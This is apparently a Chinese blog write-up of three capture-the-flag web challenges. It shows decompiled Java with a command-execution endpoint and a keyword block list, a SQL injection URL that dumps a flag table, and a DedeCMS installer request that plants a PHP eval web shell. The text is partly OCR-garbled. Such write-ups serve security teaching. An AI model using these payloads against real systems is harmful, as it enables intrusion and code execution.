## 2021年 极客谷杯 Web

# 原创

bfengj 
● 于 2021-10-22 19:24:09 发布 ● 360 ☆ 收藏 2
分类专栏: 比赛WP 文章标签: 前端 java intellij-idea
版权声明: 本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。
本文链接: <u>https://blog.csdn.net/rfrder/article/details/120911925</u>
版权

# -Ç

比赛WP 专栏收录该内容

44 篇文章 11 订阅 订阅专栏

## 粗心的开发人员

存在/info,提示发现目录下存在R.class文件,可能导致源代码泄露,请及时处理!

#### 将R.class下载下来拿IDEA打开审计:

```
package com.example.demo2;
import java.io.BufferedInputStream;
import java.io.BufferedReader;
import java.io.InputStreamReader;
import org.apache.logging.log4j.util.Strings;
import org.springframework.util.DigestUtils;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.RestController;
@RestController
@RequestMapping({"/r"})
public class R {
   private boolean waf1(String data) {
       String[] blacks = new String[]{"cat", "more", "tail", "f", "l", "a", "g", "?", "*", "[", "]", "0", "1",
        if (Strings.isEmpty(data)) {
           System.out.println("1111");
           return true;
           String[] var3 = blacks;
           int var4 = blacks.length;
                String black = var3[var5];
```

```
@PostMapping({"/e"})
public String CE(String x, String c, String cmd) {
   } else if (!DigestUtils.md5DigestAsHex(x.getBytes()).startsWith("5ebe2294")) {
       return DigestUtils.md5DigestAsHex(x.getBytes()).substring(0, 8);
       Runtime run = Runtime.getRuntime();
       StringBuilder sb = new StringBuilder();
           Process p = run.exec(c);
           BufferedInputStream in = new BufferedInputStream());
           BufferedReader inBr = new BufferedReader(new InputStreamReader(in));
           String tmpStr;
           while((tmpStr = inBr.readLine()) != null) {
               sb.append(tmpStr);
               inBr.close();
               return sb.toString();
       } catch (Exception var10) {
           return String.valueOf(var10);
```

简单的审计一下,路由是/r/e,传入的cmd进行waf,但是cmd后续没用。传入的x经过md5的结果是以5ebe2294开头,把这串东 西放到谷歌上搜一下就会出现下面这串:



查一下就知道这是secret的md5结果,所以x传secret,然后后面是一个命令执行,拿参数c进行rce即可:

http://6c643ff4-67a2-4a2c-ace8-e14a55d40fd2.jkg.dasctf.com/r/e

x=secret&c=cat /flag.txt

### love\_sql

一血。根据提示存在备份文件,扫一下发现了www.zip,里面有网站的源码。

发现在content.php里面存在SQL注入,但是ban了一些东西,但是基本算没有waf。考虑到可以联合注入,再加上题目告诉了我们flag在flag表里,这样就知道了表名,直接进行无列名注入。但是对内容进行了一次waf:

```
if(!stristr($row['content'],'DASCTF') && !stristr($row['time'],'DASCTF')){
    echo $row['content']."<br/>;
    echo $row['time'];
```

进行一次编码就可以了,base64或者hex都行,直接打:

```
/content.php?id=-1%20union%20select%201,2,(select%20hex(hex(group_concat(`2`)))%20from%20(select%201,2%20union%2
0select%20*%20from%20flag)feng)
```

再把得到的内容进行2次hex解密即可得到flag。

#### EZDEDE

一血。安装getshell,网上有一个,是这里的:

```
else if($step==11)
{
    require_once('../data/admin/config_update.php');
    $rmurl = UPDATEHOST."dedecms/demodata.{$s_lang}.txt";
    $sql_content = file_get_contents($rmurl);
    $fp = fopen(INSTALL_DEMO_NAME,'w');
    if(fwrite($fp,$sql_content))
        echo '  <font color="green">[√]</font> 存在(您可以选择安装进行体验)';
    else
        echo '&nbsp; <font color="red">[×]</font> 远程获取失败';
    unset($sql_content);
    fclose($fp);
    exit();
}
```

但是不知道为什么打不通,利用安装的step4中的:

\$conn = mysql\_connect(\$dbhost,\$dbuser,\$dbpwd) or die("<script>alert('数据库服务器或登录密码无效, \\n\\n无法 接数据库,请重新设定! ');history.go(-1);</script>");

构造mysql恶意服务端进行读取文件,读一下install/index.php,发现出题人把step11这里给删了,其他都没动,所以得再挖一下。

最终定位到了这里:



进入else就可以写入文件,这里的变量都可以进行覆盖:



唯一的问题就是, \$module 是被双引号包裹的, 想要逃出来的话还得加双引号, 但是在上面的 RunMagicQuotes 存在转义的处理, 没法逃出双引号, 那就不逃了:

#### \${eval(**\$\_**POST[0])}

正常安装的时候抓个包改一下数据即可:

POST /install/index.php HTTP/1.1 Host: 06b29b43-e931-40cc-b464-1252310adc97.jkg.dasctf.com Content-Length: 418 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://06b29b43-e931-40cc-b464-1252310adc97.jkg.dasctf.com Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,applica tion/signed-exchange;v=b3;q=0.9 Referer: http://06b29b43-e931-40cc-b464-1252310adc97.jkg.dasctf.com/install/index.php?step=3 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 Connection: close

step=4&dbtype=mysql&dbhost=localhost&dbuser=root&dbpwd=root&dbprefix=dede\_&dbname=dedecmsv57utf8sp2&dblang=utf8& adminuser=admin&adminpwd=admin&cookieencode=3WGGbidsWw5FshrPdHHxwDbfgyW6oAVv&webname=%E6%88%91%E7%9A%84%E7%BD%91 %E7%AB%99&adminmail=admin%40dedecms.com&baseurl=http%3A%2F%2F06b29b43-e931-40cc-b464-1252310adc97.jkg.dasctf.com &cmspath=&installdemo=0&modules[]=\${eval(\$\_POST[0])}&moduleCacheFile=../data/1.php

即可写入 /data/1.php ,再去读flag即可。